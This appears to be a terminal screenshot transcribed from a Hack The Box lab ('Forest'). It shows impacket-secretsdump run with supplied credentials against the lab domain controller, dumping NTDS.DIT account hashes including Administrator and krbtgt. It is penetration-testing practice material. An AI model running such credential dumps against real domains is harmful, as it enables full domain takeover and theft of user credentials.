 zerox30@zeroX30: ~/HTB/OSCP/Windows/Forest 104x24
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Forest]
└─$ impacket-secretsdump htb.local/john:password@10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::